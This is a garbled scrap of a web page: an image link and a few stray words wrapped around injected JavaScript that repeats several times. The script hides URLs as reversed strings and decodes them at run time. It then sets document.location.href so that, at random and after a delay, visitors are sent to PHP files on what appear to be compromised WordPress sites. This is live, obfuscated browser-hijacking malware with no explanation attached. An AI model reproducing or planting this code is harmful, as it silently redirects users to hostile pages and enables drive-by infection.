 AnthonyStrongPho$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to2 web 2